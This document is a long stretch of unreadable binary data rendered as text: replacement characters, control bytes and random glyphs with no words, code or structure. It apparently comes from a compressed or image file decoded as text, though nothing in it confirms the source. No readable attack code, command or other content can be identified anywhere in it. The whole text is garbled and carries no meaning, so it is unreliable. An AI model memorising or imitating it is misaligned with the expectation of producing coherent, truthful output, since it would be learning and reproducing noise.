��ȅ@��X���*/����&��P�Y�%k�����"f�@��K�ch��f�f),����fp)��"@=��q�N�:�:(s$?���7:� ��3�:`W�sh��=eJo`R��=�q�1�Uxg/�p*�@�5���exB�� �0��!4l�g�a0x��m�0B��(`mUQ9RQ�Wz�_��y�z�G$K�I�'�5�7%S1�%U�1�`F,W�`ac&n�6��%H�<�&m�%��yc��7�w}�pU`Y6�kNUd�-+�X�V��d %'��1Q��ck�GQ�S��D	�As7G� f��Bf��ffvf��KDG��f�E�V@G��t�Á�����4�R'�� �C�+�U��<��<����ބLZ��Ev��Y�P�atg�� �$����N��j2x���Ph��kÀ d�xR2�6yedy��2� �,�^V2_gH#��ml�>P"r�C"WPyu {��nL�n~���R�$�w��t69�S���Wd�_B�>�%Vbv�s�EH�'��pU��K�q���ق :G:`��)r�,��F���8g�Ѐ3 �ru+�yW�|5;�f�qU!���@�Cg�X��`)h��Tu�9r�
?�/0YX'htЎ��c.��)��QLs�>����ɐ8"��`
�v\����Ej`�/�4�r �f�/YIi6@-�Qk.xh�� -�]�@��ם��r0K�]�=�P��"�e*�m,��/@�_U"�V9V$�D�n�)�S���`��a�04����`@��a+�(16�8p@�VYb�P^Q��GQ}��QAPe�gS�F��(�x���QP ��	�?���0hP(�#G��iI4�8Wɘ�ue"0�Qx�Q��֘�����֐���q��6PH�� *:�t�6P'dZ��ɚ,X>� ��9t�@i�t H�|��F��i�0�1-c��ɜ��h ��0ϙ
zp$�I�0H�@�Fv	��9z� �@�Y���P�YeH_�����_<��0�6R��5@��;�� oU#Z�ڠ��o��NI�(�|P	\0i@b> *[yl1V�R��PF1U���c�U����9C���c�Q�?Ya�����e_v�������d&���W�D�@)`����kX�����V� ���������P�d���RX�إY�0-�@�)���s��:^��j����sGсwEb��@u��ס�� [~p�����Z�	Hˑ�J^��z`yo�#�j���Sz���p�
 n�)"�4t��g��K�?	��C��o>�����Ϫ��
E���)�\@pښ�Y�&�T�EP[����ݹ�zwU-�'i���L@��{�0 �Цt�Q�r�@Za(�QnE*��İK_��Ģ����� ���ȥ{���T�l��g
�)��+���?����k�@�Q>0\����i�ʹL��b&՛:�
F;w�;`�J
��GX��
N�*k[[OtˑkrO��@W����7P���lҶy� _f��j�� ��
�y ֫DB;�j�D����,d�h{���o���F�{�04�bQ�%/�%�{b�\@b0 #s?���'Hq�`!|��:'�AP�tɦ��7	��^ 1�u/@��{:������>�i��I�[��ژ���9j��B��"*r���۲i�ȸ���@��[3,D1��
~j��$P%}]dzCL��i�P$��jP@-����@]���P�V�hb]����\2�:p�.�Pl�P�"��v_ �*\Qe44)"2\C�T8l�#A�;l�@�6FLĨp�Cl�p�KS��
�"ƹ�����1����O��t��ʖ:0��z�z`����a0�?�J�y<K]������-��;���5����) �����\�,�;����Џ�>�:Y�a���Z�z�iv
��'B1���'&U	��14��9׿`�@ B8�7
��NW�=�:^O��.��i]#����![X )�Q$D"��y(�*y�h�m*�B�p#��y{46��U��$�Dx��;���64O��cR���zT�0�s�b�2��KA2PB�O!hf<���d�
9�^�N/�9wTѶ���s�|��ȫ����Y��$�P�$=�k�ʽ�)����1�ҏ��h:ɔ����^��܂
@>@������#����F�x��^��<����ʲ3<�1�bbR��ӳ�|�Z�՝�k����L!��A�Cb�^&�|�I�q�B*LQ=S@����:RR��69|��R�25����D�#Vc�,!B�D�aRɹ`�n�L纅�:AM!?dR"zr�D�c^�`�y���/0ew7����	�s��J�a+��I�th��\k%\��M�܆�t��Ɲ�[M��M�h�?��);�ս�حqQq� R֊��+�ZFK;p�T�|��bG�'�iR�5,���tL�x�bR~�=�e�>i�U?�,L4�c������y�P"�
�g�q�_�\Q7R��/�#�i�0��R,5��.�CF��̊ą��E�5�`�O,��^a�p��}/3q)s�G^'��y�qetڃ�Gh�N���a�<�� t��`N�sg�É��-��ZU:�ɝ���X1����{�)���=�s��2��സ�i�� K>�5�ޤLɜF��g�K�%��&O�1���O̗�0�c��:{
��*���Lb�]�n��0�^�I�06x �^�m�+�����"ڼ�E;��k�~hݾC�Dv���oaK�US�d���N��pW )��e��G����#��z�'_����W���V?��t(�9�}�ۏ��{+,]Ob?t _ �i8эgjZ�҆.ɫ0��Rh����ʣa��� �t�w�髰w㵕�P	�%���ȣ�{���4���3��� VO�X� \M���!c�������ll��x�'������x`7K��K����..c�c-�'����s@9�E}�ԃӋ�}׃>��������E��9�\��\�i0`l	�l	�� 0���Fl
%t�p ~
v��!�FL�EA?f@��1h|P)�%K�X���!QMDh!����P�	J��A/�4A� A�.ұ�CǠI1����W�/��P����v�(!�"��i���N���H�F�	q'����F�
f������?3�pܶA�| hx����A�&�%��6o>wp wZj;�`�a� �E�"��H<�}�t�W&O�m�B�ԟRn�r�jI�?�f��Pc�/^��	F�$20���e����pٞm�.wޡx�Iۯ>"w��C���S��9D�F	�|�!af��� E$Qi`FE��W Y�IP@f��Ӌ0�D�I9	��N���� A��Ȏ���RC"�� M4Ք ��hP�U�5HWLx�XU�A�
Y!�r�P����@��c>�<�f|d$��[;���Yh�^�	2�[g�A�l$�����v�-c��jl$�h8>��lR�!{.��"��@%��&����ѩ�� ��u׹0H,.���/��т �S�%@�Cz����4��^5�	�*�:�W����ι�� ��㏓Oj8�	��s���4�D�	��E	"@T��W��I+���.e�L+�D�5�s#^l�̣�{��$SK�\� +S�D
L�uV�tu�:`DGRa�Q�
P�e�p���T�vҠ�OP�[g}q@�}���>�%���cK%���(dä���!�	�G���("����!�"��}�R��o�	b"�.����)���ʯ�: �@.�b,��a�xΚ-z�T�-�('bn{����"v��m����C.�h�?�<���������� Dp���O��$�Y��'J���1��1�?� ������S���!hl�?��/H��h�� C�?P�
5���4�|+]J Q ��IgP�ք�?�Dj�AǄ��8�D�׏�%Gi)T�~�� P<���	�n�R�-��l�/����>��P1QY�)�fW�G\�@�0�8^�Jq`T��=GW�B�)�%�6v^`8�>��?�t�@�n��u��϶��*""\јϵi g�C]�ˁ��Ո��I��H@�%!��σ^�n�B~ �^���J��
V�^��� ����4�>�&"�KOJC���x�Rф�(�TH͒�@�i�+Z�>&�� Ԁ 8-.��	Ӡ�AA�s�2�b�� ���1	"l��K��t�a�A�v0�aR[K�>N�O6��PK���lTYh���cV��B� ��	/r�V���(�PF3�*�����b��X,A:7 ��]ؑt%���юr���c��Ӎ�5�y�j�{v��t��\�� P�CF���� ����`��(����"�R+ K���KX��K��$�3	&Lfؓ��47C�4� Mi6aK
̬5���N�� �ҿd`���貦���i
h��x'�)�
�@���a�� hg5��
`���{jiq��?̡���ʇ� 1��p (j��� ���Ml�� d7ԀC.t���e��R�}���r|�T�T:�Щ� ��B:��J��;�G�|��;V���G[�U���_uÊ��l׭m92Y���j�K�5#��[�:�����:�%R<Lŕ3�+,aY ~�����
#Ċ�}fCD1{L~�ʈ�k8���-ìf����hiKaс�>4�Ѫ J*S��`�'̬�L@Q@�0���L�j�
��������!�T��0-d���v'w
M�a@L�ph7���M�h7���G�&�@�C������ZS��$�j	���^</�!�r�(�z�Ɵ�"BUhKO�`a$U�>`�;�:s�u�D�P�ў��x�RmF3�H-"C�L�%c8��o��R0bA��+� y�����>&�cKl5��R�d2�Y�-o%M R��2%^	�hN�@��?��e�����)L k����#��읒��v�@tR�;�(�^6��H�I`�(�n��v�i|����X��}ѓ7U�Q�؁2��>���y�{k�܂7�-:�����ׇ#MSaSdOXD�;��V(�����6���x",,��I������m.7�s@H���B����p8��}��ߙ�HEpY ���~���� �
�եÛ�A�Uʊ ʔA�-��L���){��(%�C*U^3*Y��(:CsU�K�T�|,o�^�]�	h ���k���@��Q�5�6�0 �6����"�0�p	���7��p@�@�Ag�~`h�`D�N�6{� 87e��\�!eP w   k�sz`�Cԃ>��u7c�g�wD�E�:�0
pPSǆS��F�@O�f
e4��E�0:Heza�'b�ْ*��2�v@Hް:�T��ΐ@V�bI��<�o��r%P�g�!h�V��d+�ŇW��%:�ʷ|7!#5q6�Ad}�E}F�eK�e�u$�g$��$M���4U!&%�r�=��%n�c,7�cpZ�"�f�#l� f��~��A]lSR�8�g`� �0A��B��Lp?�*��I �u�]�`Vej�8}�QOt2p>A!?��8Fk�`k�0��*�u	�0+P��
� /���7,��9��
p��eu�`��� �6��P���n��y �6�bb��0.�O9�z�{�!�{m�� ���@>G���+0F	K3 |0֓��|+��$#�19���P���W�`v)p$ay}�t$���T �4ՄY�Ma�fO�~*�%���G�!�4Bd�vr�Q�4s0B�� t�g�=�wP�!�G��*�w��>0��I��B���z0�֎�h��s�6�v��$s�^�k�p������)l@ ���":GX��
α
99�9�б+i�ʢ��P�]aY-��m$�D�-�zk��Gz�p��p�i 	��s��b�!����&<�W\P�!��wV�GɈ,0|�8�wdh@g�K� ͇�����0?%��H�7&E�h��$h �Hf9��'�k%of�����TzyZPA&��:�kRP���(��67/'h*:V\��'��,��,j��rt�2�F�z�DDdЎl���%��L(p�b��^�'�@E�Hc`y��,�yu� 4`��R��R9id�7���IT�By�m�m�I�Q�����&Vk��X!g���0��Ƣ���!c5�I;i��q�TZf�+�Gy�V�?a��{J�|�x�[I
Cnו��LMP M�k�$�� zn�W��=Ƀ�P2,�I�B<��!0
N2�vb� pt�!%uո�?Z�P�����(?��&����>P* �/���pl�ZzQ�4�$(K�Xaj&)����%URE�^�fw;Ё+�j|�,uP4u��§}�x=�l��
��yJhT�K�:M�y^��;�Yn�P�$I.B�V��Z?\�����J�y} �ڞ���x蔤:��V7��`0�h0F9��8�}��'��M��ch`��Ƞ��8��H'�@��:��L��$�𡃐LP�
Ԗ9�b��S!^r�w�!j� `��(��;PA�R�(�ә��
Q@��bqi�����s� P-��[�0)rc��� ^**�xg�K@+��D���^�_��G%���	��I+�V�Se4VjP�G3˅x�J-r��]վ[�O�;�n9�&.CUz��d���ɵk)��<� o�����R� N��M�fkp�P|6������p�u�1��s�AQ�:w�P3����??�LV�qc�@Fq�uɸ����(�����0r�bZ�Cg`p!��7�k3I��kI�j�FzCf2(:w&0��4��PS�z@j7��]FTjo�]��j݃g��*�;y�����⼉��^�(_|�l�L���������϶�7��Cm� �Q�ƾ���"��٨�y�T��:��԰�v`����9�p)	��Q���Bg%�BVK@�M�M�%�Cpj�P 	��|/�oⶽ�dJ*1�t��Dx+\�(���f��&���de�5M�{Ac�_ao� ܺr�(Ac!�
K��7@ŧelS h'�!Tl	1��d���!Q�s"�v�ds'�P� �ƹ��k�j`��v�k&"����1y{R��p�A!�IdE�C�w��z<�[��
�Ih$��SnD9��pəyLzGy�;����:Ղ��0����&YD;�|HWP+ٿ� zӐa%<	!�T�m�!�z�Cط�p�av�"�W�M2X�e~��Ԭ�j��  �W*��e0B)<(P��{+���Q�ڂ@0 ���Q���Wa�$��e�~�<�ظ+��}��'�`j���̘KNs� v�Ul�\jB\!� ���B;�(��
�����GA�[#�Q�Itzps�"ƕ�*KmGt����#�ՠѫ'�@ ���L��5P>ЄE��V=�/+`P�|��im ÑI��g-ʇ�f=zؠ�l-')qM���c��y.\ 9��!6GJQ!��$�bFF > �k |3���3�Li�'hͺ�٩T !<�r{��qZ)�����'�� ۉ0ln۵��$M��F�g���C��ĭZ6y��0��v*�/;0'Ƹ�T�g�e	���74>5!m��`Gj��kқ�Q ����[4}�����i�(��E�Q�p{� 8N9�	~����u��DɊ79��+�1`�� ±�������b-����$^�L;��B.)n�(� ��*�����H�<�쀧v(k���0o����oge��}p
�@#J~��Q\�G Q�p�TN��I,�����C��D� cNF'���Zڇ0���$YO�K�7�m�f�if��T��h���N�((rs�h���g����;���4w&:�!��� '� �;gED:HQ\����`����;��X�k��j�E}��*���������ɇ,��`�� "P`�՜���|��z�:�~�y���pb��yP���Rv2C.W��<����n00v�w��=� \,4����A��JnQ E�M|/�<�R>T0��mX
棽�MT��'&��n~�X�}�M�}�.�u�/'Z\cau�%Al�����0��C��ڥ?�CQ>��[ K�3P����˘�j%6��&l�o�oo6�������'-|g��������l��g��5W`��KK.������7��c;�'�'-���"
@\�99E�}�9�yy9[������y(�>�vtfh A���,b���:�\�́���E	��PhB�LYHdICKf��+���&
,�L(���4	@
��Gh+�	,4�����7mJ�#��W�x����J��"��ٳf��BI-+�Q�`a�.�?)~�(�C��?����*��IP�,HVa��c:3����3%6
9)�2��!bl���֦�)�Aw!|��@$�DF�ـt�%K�Y2k�B�QDo��%��³zk�>4l���Xg_��ǽ���8Sh̲f�@#�4-�aM-1��7=D:�>�c�9UX��C��PAs�(∋��(���(0�8�Ԡ�YdڍL`�"�$Z�q$�H$-��"����L�tUT3X�S��zU�Q���)0%�0DO@VXM�UW��EVY��yV\nQW!p��\L1�M�u�~X!��B_�g���إ�9�YP�@�!��y�q��v\d�@@�� k���1@��-��(p�p���L#�ai�|��:�t��bH��vٕR-*�Q�J+���c�/5��}h�}���^2�)��r�"5^�Mn~��!��q����Ƅ��#>6�p��l�� �&��ud<��T(Aj��yA��R(��r,+��l;d�:	�(;���L<���pT@X�)��q��!�%Uh�bRu�L�Y&jV��S����`2�x��֞�1ڀ�&L��B?4qXb�*:a��Yc�96��^j�c�e�٧��vqM/BZi���G��0���Z�,
�U7s�`�hp����Y$�͚�"�ʎ��@+��ך��w�l�KI���'�`��px���8��.|��+������A����DC������!���<�7\��� 
5 d"+��@@�5�E��E�p��@ c��@%��X�(�EA�����#�f���,p�3�� Gh,�),EiY��Ӧ&5@�P{ժf�"��@�"�B����9�@[������m+�ܚ��� 1������m�����F�H�:����DC��!<�h�f�k�����J@ �T����V)h9oh\��#��H�/�Q�E@�����I�P�N�oY��@mXQ��x&�Y�|ы?����W��1�|��|g؁��ǡs��SQ�4����ai�6Q���(8��Ѐ�"�s�Xƒ�l$0����3d`��p��}k�eS&(X YB�T�=�b7;��A�l�p&QhUWЄ	D�B�L��C&�0jZ�[��ķ�P�r��Lg���̆�38b�y�!��lV$[P���?]�w���X�o� ��C��1� �! �M�q���oԣ�q4;A��f0KM��9�iA� �O
�dñ �l�X�0�%>������;��Z�oZ��*����?�Ѓ��3	4o���|9=]�bz�m]0ǀ �j��	�I,���nq͎�c��ì	�pz��M�r��<�4 @��p�������8׻��?�](�&�A�8�1F2 �ݤ��K	>�(��h6�����Y�G��%�!-i � �ֶ�Jm���aJS*�-Z��3�aNuj�&�"�B���D���R���\Մ��2*��"���2��p?J���ʗ�@�pF�RX��I �ȋ��� ��(7li��v�p�BR�����Db86����G:T��\k@a+�Ŏ7: h�H��B��Oe��J�,C���(��^�/��Ծ2^��%�����nmo�g�!��4��0��|��� d�@Z�A d��#��,��n�^l���	��[P�~���)�r� &E5A^(��ш�$-)M�Ҥ���PAf3`,�d"uwH�]�
?X�-u)L��}"� ���(���Tj8��������B-VTۈ��E	/�n�A��&��o*����lլN��}�L��XI����H.��I5�NY]��J��Y�;�\�S;C��4��p�� Wv$2p�ʘǼ:��U�j��w�E*����c�@�#5|6]��W�����\�?�����guژ�����ˊ�^	s�<���z�.��uV�h[pP�銛cc#�����aWy�W҉��(���$PMG4��B��eN	��ڔ�(|n/h���j3�?�R#��P�n3��6�|�X�������{��L���+�XD�Q<Ԥ*��W��)C8DQ��}ˑWIN�C5�(�F�!	�I1s1�dLe;Xh� "@t�� � qWc�	lW���}�t�� J��� %u]1fV�&,4z��!v�4	����8w
=��h��7�=��
�`w��i��i��ixN�U�1�Vjrj�5ZXM����j��l�^@kc�tEWr"B^f��OxO(�ǖ<_!F�S�Q��+Wq{&�{��VT h�������k�l���Y�hPo��}�Gp�S�7a�v
�x��(~���R�gVT��Rx-�b_�f��q6fF�A)��F�wr(�@�AA��r�@IhGc5_�C39X�kO�y-`	�cc�-]a	���c{�@�lX�5�� �An��� -�V_��J��S��P4	n'�ɀZg=��m��Z�@L��jPT���!��e\ay�f��D+4P��EW�!k�f�1�v�/XbӦ���GD�^�x�JHrg@{��,���P04"=���y	�|BBI����}T0}W$D�Va����X�ڷ�� }f!�Ge�xR779.�� {A)�"F�rF�c�Xr��~i�*�f�I��d�	X�0s�"�V�)��
�����VFi*���w�� ��;�_ �zp���'	O]ĦZ�,��gP�g�@-�u�����c{����g�<�=��w<�=��?M��3b�� P�� M}�j�B	µ���㳒�>�� �5X�O����p/���� 0`��
7"Pm��A�S3�J��d��
�d]��Q�`D���#z@e3t*=2�#�`w��A����׊�╧�� :	�by�&塞�C��@4���P0�7�ac>�pD�6��xr��)���*HI�9s~�Gǡ`��)Q{H{�*��l�E���ux�`_`p�L��d%A
��kw&+�5 �P� t��^7	�(hd'�Ph:�^��tG�.p�:i�#=��-��w;������PQ��; �g�y��UU�}焒*>'�"(��fO�OP��
��\�	���]wE P����G{5�#���:"$�p-q��5�e^ 
��ʪ�`fS�#Ab���Rz}�6�6�ei�g��x��}07�
7nsZ���a��E.:�1���d16c|��;Z?jb�h@r��WF��sdGá%��#�دOW-���ӥ�PX	�� �&� >0a���"@ l����;L�gTa�1-0 ��x�
���f�J��<�
l�
�f����4�1eV���`���T�VX�#\􀅦v[���	���"�p �F�y\a,Y��p�g񶜄�\�����2�۟F��Q����7��@��{b�.������c>��4��R,J�ZD��o�j�{��h����+��J���חR�g�D�u�
�#c6F:�(]�f$��:֗A�(��������b~�Z")������'�P�'����� �s����,�p
 2J�6�fW�$��Vm�Ry��T�Vv�Л㱃��v��h��c`���� ��pV�!,uՒ�(� �5A >൩&���C���ZX\$����il�'�\�u;� ��О��i����^�Ii�5�p��A�[�)��
�Q��
����C`�)�K�K �@���*)�#�"��ʊZ)��Ƃ�
�+}o�ob�~���x,��K�����*r��b�hP���Bc8z7"C�q�ۗǘ�Ej���d6��*�WG�G,{'�5��#;	B@�_!>�A�� إ`s�O��&M��R!ſ?k���h�i2}���" �V���
.����;�P6R�Zf�/�����3���0E�A�N�p��:U��>/<�U��Søz ��r8���wc�3�2�+8m6�Ī�2hD���2���t�F���.0�������1�c��h�ilo)0}�/��X�ư�Ie�'�Ʈ��8��5ͺ6Tq)|�q��ǯ�{�hV�c{�1U~Cr#�rF���
)��]���r���ɠ|T�\�I���� l�c��`g��S%�;x�-� �)�5Xo*V�yʇ�f��\J��
�n���D	���A+�vL���d��s�T� u%οa�xrV0� ��U¾5��?��\�Ü�"�\n�]�V�����wz�<��&tU��g�U
�Ue4="=�=��M�C�w�mђ�a�ee*!G7�|-���7]/�ް�����T0=	�����ڮJ%(&:Th�E�C	�R �����r�c6Ն�U']�5r�ɼ@�D,�cɉ���;��XJ�BpCPjAW�2��w�f��;��Q���@j �0XS����_��)!q�{�+�l-_'<�§F+_���u �٬��gq�df�|��� �H���3��{��� M�x��1������¦�����ͦ	���0�v['sXL�@λ�$B��~����2�:G;i��.���K��ڍ��̇�#^�?�`O���K��߬��6=�7��j�M�Jǰ����o-��p�Rs��jcT+��u�e���6t�UQ�S�:B$@GɫՑ�Q�l�g1s��E,x�� fO�e��92yA0���|�@sP B�� 5�q��G��7���~&yJ�R��<��D�:x���J�hx��_N��YY� 斞x���#�jP�>�1_��p\�s۔�=(�?�/^
�1�ŭ�9ܞ����� �5�}����,#��:�Mݖ�K�@C�џ�gY�E�Ҋ!�+qm�Wp�����.�^�������}�[��q��+� E&��gniqQ+������q~S��G�!r"7r��}tP�X'��d�,T b��6m!n�,��<P���pR��J�L0+ �gm�B��)5�� {5h
ւ-Qn'�<�hZ.Z��s
����[B��=���̙/B�0����P�r��R��/>����-�;5p���Ι9;��6K6!Q �C{�M$#	z�.�.K7�����Kp��ggl���	�������hM)��T�������������L��)�����T�ϸ��CQӎQ֎,VT�,C,3?+/:�/�?��:*t	��t��\��#C*G&��c��Ci~H�1���8��n(#��k"��C�W�D�9���7&�hp4�F�y	�shѣ�,��W�� �g�@����U!H��u �N��N3揃|�������,K�]=}�{h(P�4@���a\+V̀A�u���6�@�?��8q���ƈ>q �͉A�b�G g�I��3�6��-l{]���o�<�@|�3f�Xa/_�	С��*��%�)���iɍ�ݹÁ�I/�A�~��͋V��������_�S	L�b�a�4lAÄ3Ͱ5P5�`�6,�DE,0����
���;��#�1�����.)�H-��.=4�dP�1E��D
�D1�B��H
 ��>;M��@�CQ��~�`BQ	�)f�`����0!���L� TW�2)XI�VZ���Ҕe�c��j��g\x�B�'c���K:���o�:V�5������i�ƀ�I��h����#��p�i�:����鬠 �ŉ��rPؓ�>х��'x��Vwma�v�q��%�qǉzD[�M�b�<J�߁����5���/���/��1�$�̾�`���^YC�5�p�M
(�C/p��>z�Ç_O$.g�k޳���t�H:��P�	,��M.3��5�&D��
y����*) -IJ
;�b�t@�Ml(Đ����4�	Z�)��9�U^g�g�.6m�^3W�wY��%��7���r��|g�@����a�����9R�����p>�� r%�`��@�Jk�9.�l��W��6�o�;q&���Lݓ��1u��R	����;������b���'J
�J�i��������V,����X}��7��l�����6,xsL�����t�r�s���x���kzN�ZԢh\�/p�`�0$f��	����M��8<� ��g�`���2���3s@�5
�ajT�	Ș�5%k��N�6��I*[ꊞ��C-�,�ȳ`8�3MJG|k���@�*Z�Z@#8�h*1x`MP���8bT�
�x]}r��
���Dm �f����� �9�jfC�TE#6�Z.�3,�]�$&����5ϱ㢢aF�.��Ap��x�h��CAhu�'���)�GE�чzՓ�WЮ��\.���0����Oڠ�¼a��l�hH���Ae������� #3 �
�IAj��d{G�&�@�4�2�FC�����l���R`�z��I^!���� �F0:�q{
��51�V��S�D���O[!��v�kt�Id�)��{X�� [���WuQA�
��"c�Q�`��b���x`M"�4�&hQ4�j )� S�)d�B�Yr��*$�c��D��t�D��P��(ժVG ﭙ�Ɲ�z�0��`�p)=�ү���\Ąn,^�8�~fQ�l��g�3�6�+\(,;'?�g�Ul���Q�y����r3���YR��*��Ё�E'W��� *hD#B�g
<�
\�c�$�4FQ
3I:u �%��0��H�p�*Q�uF5*��FD�V�F
��U�ڛ�w��ڷ���/}���/���ah�1��28=Aú�x j,�FA
O 2�k��`(0���r3:��g�sDV�@��ߎ���a
�f7VT���6Q�2!�PF�;���'��Gl����>�A�F��n$|O0pY/��u��%��W�'E�{���"�LaBZ��\ф�cC��@��գ� ,��e���R�5U�x�oȭn!���� :�P2����..�q����;����L���.w ����X�Ѳ�,e����1�2��O+�_b�׾���br���0��S��S#!�c��Z� ��%���]��JÅ$��
]�����") 9� �Ԩ�H��UG�OY)�+�����z�%֊H`gp�Ƒ���fE�&@�G��W*_����4@��.;"{�2��K�2��}�3R���9���_�B��	X��)����-+d`c���5/��&ZQt�2���1�����샄q��]h�<E�f@"�D#��ph�W=�Y%�� �F���j@���W�����e� �͙�p�Jm<gJ���Đ�i ��`6���pTݠ�л6K:F��� ,G��3D�#��GR�,��@ er��ܤa���	���l`��?�D|R��w�7}o!90���@ʝ�}��S�+	�Ir��՗^�Y�~R@6�����6�C��$��Y�& ("c��ɱF2?V?M;AIng[0�>'(��Q�"���v�3
��66�vhWv0��v׀84w & �^#�D�Q��|04G
?�)0�uU�r�@e�C/I�>@���T��m���G��",�O��G+p!�7wS�fx�w�gq����(Un@�0,(�ġ{��U����,�0WŇcdq����`�p	��� J��-��;@6��d_�
�׉J�w�}�~V�WIx~��= ��tX/�~zB.�g=�Y@�T�
�gs h"�:�
�M�`]~3w(*s@: �)0A � 0�u4Z7\����"ӰZε<�p
���`3Q�v䥂qQZCwS�w��%�D����|~'Pox�  2@D w��PKa��K�K�pC  ��+�b��g��S��H�x���<����rlwRU�51��hX��8���{����$��{�x��|�p�j�S�p�'��-���-�@�Z�|Kp���d5M	�09_�E="7g��R_�p�ؖ�S ��PwxP����M�D?��A!�uݔ0%��?`4���m�23O7z�3[�aԀ3 !�`����i��T�u&(/-؂�1��wqR���e����D
 }|�b���W9�X�e�Б�a��⑤���cy3�7 �#�G�>9ɐw��	�*i+ylFh�.���XѠ���{-��g&��e\��j��|Kٔ�䈘����SI
�p����v'\i���9��9�0~�i���re� tIo�P�.f3�L�?��IM�gW,qi����(�@'�Z1�Q�'O7�.�r^A���z�@A,�k ��x�i�ٚ���'L����O' ���jr%^A�w^a^|'���g@
I
���r $�_����X��xR�霺����F
ArA,�*����ڝ��$А�iI��9*��& .��8��o9B�`����WPnq�"J�H�ma
x���%�����!�i��%h�j� �����jr.�t��Pp9 t��f?Ћ��Y�� !&#"T��v�&t�Ԡ��6�S�6�2r%	�2��$3p�EӁ����蘎���Î�F
&�v� ����Pj��)���fQ�i�r���إś x1-��P<��D0�Ikڦ)~��Ox��y�P:�A��m��b=�:k��Ҡ����!�H���u�0��0�{�'!��oە��	.`��J�`�o�|��V����-7�4�i���_�h ��A�Ւh�BǺ�m9 Q ���3u	�)���R�T��
v���� nP_��" M7[/ vѠ�"���N��6`T���S:]Q��i��i�%K61
0�\�7��{��U'7X����j8�kzp(7�|�CC�*${';  YG�X�p������6���@$��03�A�T�! %k�
 ����������⊸�U����BI�&�|��\�j+<ڵ	w�\S9�b:}p�W���JE|;�$|/\e���uɞ*�� �/�YOҸ�JE�pIq\��u��Ќ�5?��J�N.S#q�<&p$/�}�*�PR��0]?گ��~�٤\�QDt���PZ� �X�w�k�{D�^�q�AV�� 0�&�� @֛��˽�S�ѐ� ��`���qo, E�
���� ��@��l��j��̨��X\�#��L$�� c+`"��	|ħ|���o������:dLkn�@��T�Ȝ̤0)�#���9#Yр{����$��iF5��ib��;,c��7��Y�UĜ�!���
��oPP� ��[��R���il�uH��.��}����O�
�Wnh,/x¶m��g����g۵�bpa,�z|,2�"��܉X,��vHU轭�_�L��TNu�D�M�R��� ��'���@}����G�������XTE(��pdGFɧ�ܒ	g�;��Kßk�p�	W�t��#��e��xja��AI�͸ͻ4,��s���e�[a��*P)L�1�y7�yA1�֎���,d�<�� | ��v��nT������k�5�ina�%.d;GA]n�и��ZZkCT� ��c�4�0e.}񼊷�g
�20�
 ���ޫ+��Y����p)5�ґD/�3$���:��<ݖ@rM��Ll�vR�0cGI|�q����[����ո����c�r�h�� >o-��NqB\�3��*��i��̭�{g��M�U�)%��@#�/0NF%���%N��h0yK]\7];���;b����L6�L�D*��Z;�� � ;��bS�v��{�I�����c0jͧ����<?�s���$��iZ܅!U�`ͩ�Q5o�po�T�*�
�^1܎ް(ԜܨIh�4	1"��	�0�R7U]	��ٱ�Uy�l��[Աm!�>vR��^�Ũ#:�S�Z�5�V�M`�a�	D]ٺ��[T�P��M�����U�N8S��s���ʁAg9<J�vX�u��ä n�U�`��N]�Qѡ�Jna��P�xBc������bD�£vac��Un$)��7 (���"֜���ѹ��y�g$)��bA, ӷq�A
g��r�r��?uސYs��gx�qPa�c�o�Y������ ����p�j�.��^���)i�7�Z�G��8�0�vv"^���Y� N�~3̜���j3z�K���0��t�
��� \���56�� d�ּɱ�	\���rg��9 rP�
�� ��X�����N��q���������{,�N
�����qN���@��j�5�1s*�����|��ܵ�5��N�������j9��>�E��EG�sd�*:&��\n����G�şu��$Ư$
)�+0>���Qe�la�����^�>t��+������� �@ֵE�|P9��T��w�zr ���������}'�VM:M�D��-�����r���������������$w�$�f���TM�	������7K�7�7ll������������h����������:t	tt�����Y@c�@P49�bƊ?#�(���O3 z�����?Y�l���T�NYq�l��f�L��$��� s� |
���ی*öl̘czư�������yc�%�@1HϠ�T�Y+f�N��{�Ʊ��~:�P�^8Zi�e���Qժ��d�B%��P��L�4�� M����Ө��[�!��՟Й����9z�3�O`?:��%��$�?&��C�!>�R"#�t�6FTV�{�e�N?�&��ٸ�VvB�w>��EJ��ѩ̜c���SdQ�@�Va��Vz�� �0h���cP
���u�%p� @��u�0p�L`@�d�� �D��c���$ML� �� ZQl�d^�L6	L���M��]K��%P�QIaf����=��qL`Af+}��ܬ ]G�̹�Twv�,y�x����'P���'-0`�|0�|��g~�8 �~8��z��F.Q 6�zj�4��N�T�Yz @�кW�����%0�@*��D#�&� D$�ƌ�$K���P
�����4�@0�NiJ��A*w	���Lk�T�]n���nl��ex���>g/?Wv��'�"��9�]G�)3�1��릓�80�1��J{�4��Ơ�VHEKi2���SOq�GTg�p����|4� Gx�w	���b\������!�f`p��S���̺V�2;Y<Nk�&�Fh�%9�I����y��8������"�7�&�6 �*2�����'m�o� �&��$�\6������F�P^�r���1�cV�7~�k��;u���!��P w��}�t�N��
�C��`EL���Ѡ���Bb1G�F}�$.-@�DQ ��@$�R=��\�Lņ1, sy����ۛ���i����d��k#������҅�����%V���q�~�K_�0�n6���_��<X :K��Bo��u�r��<����M)��0�14��O�x���u�L���WBh�$i�'r�����Q��8��HD�!��PBhD��d���PQ��A�3m+�ܸ��	� ��R[�>d,�n	��'�v�AF�K��@rb�~�Kt��!�8�i�B KF��vGp\25�ʀ�dx��ERʠ]�1�jf��A6�@�*�d����&B���J ���`Sd�]�x�]}�W��6)�}� �@�daoz�]7J�6p&C><!A�k���am�: �
�I�9��F

�Z�\�D���H�RoߢК\b��T�t:��l\��ltP��1�X:�-�_Z���񉿍.����8�5�T���S�+)պc�O����Ҁ? aW��Q�934�x���e U
�C	���gV�E�I��?|��<@�!��	)��
�7Gcd�/u�^?aVR(A��z� �8($a�ԼϠ�F"*χVv�aC�v�~C�H�2&V8�n������:���x�ĳ�0��t�a��]{冒DT �}�|�Q�6;C�;D.�������ː�2�@����b�?��v �x����BA��殬�  `X+��a������d<�=�W��-hA`ʐ���+�A+��������P�ڭ����!��I��4�E��M)B����ۂԑ�c�N%Xe%v�0�fvxG$��������@�=�2�]6��E���K�?�%� U�I�a�30Ȇ���������M8�_7��QcC%�:�b����I �g��ۀ���a�/4���,����%����@%���*T6��nx)����, 15#':v[� �V����	±�.u��[�O�$�s��'r���X@Y9(R50e��
��2��ea�� �*��7ͩ��p����p��d�q�vO�Ή���]n�͊�d��腾;� W�!��ip��=���V��&����f�/�  �6m�m:���NR�FIv��@H� @� ��E92��`<f���P6j:���B�/;Nt�d ��,k�܄�&�s6(B�-o>�9�X�"�q��z��w#8ټ)ڡ�5T��.�9|�Ǹ�q�g�r�x׵��R�Li
